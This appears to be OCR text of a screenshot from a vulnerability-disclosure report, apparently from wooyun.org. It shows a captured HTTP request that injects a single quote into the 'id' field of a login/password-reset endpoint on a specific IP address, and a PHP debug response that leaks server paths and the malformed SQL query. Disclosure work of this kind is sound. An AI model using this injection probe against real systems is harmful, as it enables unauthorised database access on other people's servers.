 Go
Cancel
<
>
Target: http://123.57.231.146:808
?
Request
Raw
Params
Headers
Hex
POST /index.php?action=login&do=sendPwdToPhone HTTP/1.1
Host: 123.57.231.146:808
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://123.57.231.146:808/
Content-Length: 44
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=345'&username=admin&telephone=13333333333
Response
Raw
Headers
Hex
"/code/ejiajie/code/management/app/Controller/login.php"
["line"]=>
int(148)
["function"]=>
string(9) "getResult"
["class"]=>
string(5) "MyPDO"
["type"]=>
string(2) "->"
["args"]=>
array(1) {
[0]=>
&string(76) "SELECT COUNT(*) AS cou FROM
jc_admin_user WHERE id=345' AND username='admin'"
}
}
[1]=>
array(6) {
["file"]=>
string(50)
"/code/ejiajie/code/management/Tiri/Tiri/Router.php"
["line"]=>
int(55)
["function"]=>
string(20) "sendPwdToPhoneAction"
["class"]=>
string(16) "Controller_login"
["type"]=>
string(2) "->"
["args"]=>
www.wooyun.org